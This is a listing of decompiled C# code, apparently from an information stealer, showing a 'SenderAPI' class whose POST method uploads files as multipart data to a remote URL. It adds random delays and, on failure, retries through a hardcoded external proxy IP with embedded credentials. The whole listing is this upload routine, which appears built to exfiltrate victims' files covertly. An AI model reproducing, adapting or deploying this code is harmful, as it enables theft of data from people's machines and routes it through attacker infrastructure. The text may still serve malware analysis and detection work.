 SenderAPI ×
1 using System;
2 using System.Net;
3 using System.Threading;
4
5 namespace SHARP
6 {
7 // Token: 0x02000011 RID: 17
8 public class SenderAPI
9 {
10 // Token: 0x06000049 RID: 73 RVA: 0x0000389C File Offset: 0x00001A9C
11 public static void POST(byte[] file, string filename, string contentType, string url)
12 {
13 Thread.Sleep(new Random(Environment.TickCount).Next(500, 2000));
14 try
15 {
16 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
17 WebClient webClient = new WebClient
18 {
19 Proxy = null
20 };
21 string text = "------------------------" + DateTime.Now.Ticks.ToString("x");
22 webClient.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text);
23 string @string = webClient.Encoding.GetString(file);
24 string text2 = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object[] { text, filename, contentType, @string });
25 byte[] bytes = webClient.Encoding.GetBytes(text2);
26 if (url == url)
27 {
28 webClient.UploadData(url, "POST", bytes);
29 }
30 }
31 catch
32 {
33 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
34 using (WebClient webClient2 = new WebClient())
35 {
36 string text3 = "------------------------" + DateTime.Now.Ticks.ToString("x");
37 webClient2.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text3);
38 string string2 = webClient2.Encoding.GetString(file);
39 string text4 = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object[] { text3, filename, contentType, string2 });
40 byte[] bytes2 = webClient2.Encoding.GetBytes(text4);
41 WebProxy webProxy = new WebProxy("168.235.103.57", 3128)
42 {
43 Credentials = new NetworkCredential("echelon", "002700z002700")
44 };
45 webClient2.Proxy = webProxy;
46 webClient2.UploadData(url, "POST", bytes2);
47 }
48 }
49 }
50 }
51 }
52